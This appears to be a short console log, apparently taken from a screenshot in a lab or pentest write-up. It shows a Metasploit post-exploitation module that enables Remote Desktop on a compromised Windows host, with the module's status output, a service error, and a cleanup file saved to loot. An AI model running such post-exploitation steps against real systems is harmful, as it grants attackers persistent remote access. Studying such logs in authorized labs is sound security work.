 msf5 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*] The following Error was encountered: RuntimeError Could not open service. OpenServiceA error: FormatMessage failed to ret
rieve the error.
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20230419231611_Windows_PostExp_10.2.16.114_host.windows.c
le_613738.txt
[*] Post module execution completed